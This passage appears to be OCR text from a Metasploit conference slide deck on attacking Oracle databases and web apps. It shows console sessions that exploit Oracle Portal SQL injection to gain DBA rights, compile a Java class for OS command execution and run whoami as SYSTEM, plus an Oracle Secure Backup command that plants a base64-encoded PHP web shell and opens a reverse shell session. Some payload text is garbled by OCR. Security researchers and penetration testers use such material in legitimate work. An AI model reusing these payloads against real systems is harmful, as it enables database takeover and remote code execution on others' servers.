TEWORKSPACE('X''%7C%7Cdbms sql.execute('%7C%7CD%7C%7C')--');SYS.LT.REMOVEWORKSPA
CE('X''%7C%7Cdbms sql.execute('%7C%7CD%7C%7C')--');end;
[*] Received 404 for request
[*] Some exploits return a 404
[*] Waiting a bit for caching to catch up
[*] Checking if we are DBA on:
192.168.26.137:80/pls/portal/PORTAL.WWV HTP.CENTERCLOSE?);OWA UTIL.CELLSPRINT(:1
);--=select+'my'||'veeryv3ry'||'rand0mt3xt'+from+sys.user$+where+rownum=1
[+] We are DBA, all done
[*] Auxiliary module execution completed
```


- oracle portal runcmd.rb
- Verify URL and DBA status

```
msf auxiliary (oracle portal runcmd) > run
```

```
[*] Checking if the URL is valid 192.168.26.137:80/pls/portal/PORTAL.WWV HTP.CEN
TERCLOSE?);OWA UTIL.CELLSPRINT(:1);--=select+'my'||'veeryv3ry'||'rand0mt3xt'+fro
m+dual
[+] URL is valid, continuing
[*] Checking if we are DBA on:
192.168.26.137:80/pls/portal/PORTAL.WWV HTP.CENTERCLOSE?);OWA UTIL.CELLSPRINT(:1
);--=select+'my'||'veeryv3ry'||'rand0mt3xt'+from+sys.user$+where+rownum=1
[+] We are DBA, now set VERIFY to false to continue
[*] Auxiliary module execution completed
```

```
\overline{a}
```


- oracle\_portal\_runcmd.rb
- Set up java libraries and runcmd function

```
msf auxiliary (oracle portal runcmd) > set VERIFY FALSE
:VERTFY \implies FALSFmsf auxiliary (oracle portal runcmd) > run
 [*] Setting up the java libraries to run commands: 192.168.26.137:80/pls/portal/
 PORTAL.WWV HTP.CENTERCLOSE?);execute+immediate+:1;--=create%20or%20replace%20and
 %20compile%20java%20source%20named%20%22LinxUtil%22%20as%20import%20java.io.*:%2
 0public%20class%20LinxUtil%20extends%200bject%20%7Bpublic%20static%20String%20ru
:|nCMD(String%20args)%20%7Btry%7BBufferedReader%20myReader=%20new%20BufferedReader
 (new%20InputStreamReader(%20Runtime.getRuntime().exec(args).getInputStream()%20)
:20%(()stemp%20=%20%20=%20%20=%20%20=%20%20=%20%20=%20%20%20%20%20%20%20%
 =%20null)%20str%20%2b=stemp%2b%22%5Cn%22;mvReader.close();return%20str;%7D%20cat
 ch%20(Exception%20e)%7Breturn%20e.toString();%7D%7Dpublic%20static%20String%20re
 |adFile(String%20filename)%7Btry%7BBufferedReader%20myReader=%20new%20BufferedRea
 der(new%20FileReader(filename));%20String%20stemp,str=%22%22;while%20((stemp%20=
 %20myReader.readLine())%20!=%20null)%20str%20%2b=stemp%2b%22%5Cn%22;myReader.clo
:|se();return%20str;%7D%20catch%20(Exception%20e)%7Breturn%20e.toString();%7D%7D%7
\blacksquare[+] Received 200 for request, looks like the command took
```


#### • oracle portal runcmd.rb

[\*] Setting up the java libraries to run commands: 192.168.26.137:80/pls/portal/ A PORTAL.WWV HTP.CENTERCLOSE?);execute+immediate+:1;--=create%20or%20replace%20fun ction%20LinxRunCMD(p cmd%20in%20varchar2)%20return%20varchar2%20as%20lanquage%20 java%20name%20'LinxUtil.runCMD(java.lang.String)%20return%20String'; [+] Received 200 for request, looks like the command took [\*] Waiting a bit for caching to catch up [\*] Trying to run our command 192.168.26.137:80/pls/portal/PORTAL.WWV HTP.CENTER CLOSE?);OWA UTIL.CELLSPRINT(:1);--=select%20LinxRunCMD('ipconfig')%20from%20dual [\*] Received 200 [\*] Request Body: </CENTER>  $<$ TR $>$  $<$ TD $>$ 

RAPID7

Windows IP Configuration

Ethernet adapter Local Area Connection:

Connection-specific DNS Suffix . : localdomain

IP Address. . . . . . . . . . . . 192.168.26.137

Subnet Mask . . . . . . . . . . . . 255.255.255.0

• oracle portal runcmd.rb

```
msf auxiliary(oracle portal runcmd) > set JAVASETUP FALSE
JAVASETUP => FALSE
msf auxiliary(oracle portal runcmd) > set C
set COMMAND
                    set ConsoleLogging
msf auxiliary(oracle portal runcmd) > set COMMAND whoami
COMMAND \implies whoamimsf auxiliary (oracle portal runcmd) > run
[*] Trying to run our command 192.168.26.137:80/pls/portal/PORTAL.WWV HTP.CENTER
CLOSE?);OWA UTIL.CELLSPRINT(:1);--=select%20LinxRunCMD('whoami')%20from%20dual
[*] Received 200
[*] Request Body: </CENTER>
<TR><TD>nt authority\system
</TD></TR>[*] Auxiliary module execution completed
```


### Exploitation of Various Web Apps

- Oracle Secure Backup
- Oracle Times 10
- Oracle 9.2 Enterprise Manager Reporting SQL Injection



#### Exploitation of Various Web Apps

• Oracle Secure Backup

 $msf$  auxiliary(osb\_execqr) > set CMD cmd.exe /c echo \"<?php\_eval(base64\_decode(CQkkaXBhZGR ...SNIP...));?> \" > phpshell.php

 $LHOST \Rightarrow 192.168.210.11$  $msf$  exploit(handler) > exploit

[\*] Handler binding to LHOST 0.0.0.0 [\*] Started reverse handler  $[*]$  Starting the payload handler...  $[*]$  Command shell session 2 opened (192.168.210.11:4444 -> 192.168.210.11:37715)

RAPID7

#### dir

Volume in drive C has no label. Volume Serial Number is C8ED-77A5

Directory of c:\program files\oracle\backup\apache\htdocs



#### Enterprise Manager SQL Injection

• Oracle Enterprise Manager Reporting SQL Injection CVE-2006-1885 -- Oracle 9iR2



 $\sigma$  TIP To view a report for a specific target, click the appropriate target type in the first column above. Reports that include multiple targets are accessible from any of the included targets. Reports that are not target-specific are accessed from Additional Reports

**RAP** 

#### Enterprise Manager SQL Injection

• Oracle Enterprise Manager Reporting SQL Injection CVE-2006-1885 -- Oracle 9iR2



#### Exploithub Exploits Demo



# Oracle Ninjas / Resources

- Alexander Kornbrust http://www.red-database-security.com/
- Sumit Siddharth http://www.notsosecure.com
- David Litchfield http://www.davidlitchfield.com/blog/
- Joxean Koret http://joxeankoret.com/
- http://www.argeniss.com/index.html
- http://www.0xdeadbeef.info/
- http://www.databasesecurity.com/oracle/hpoas.pdf
- http://www.owasp.org/index.php/Testing for Oracle







#### Chris Gates



#### @carnal0wnage



**cg** [] metasploit [] com



## Special Thanks To

- Alexander Kornbrust
- MC
- Sid
- cktricky
- mubix

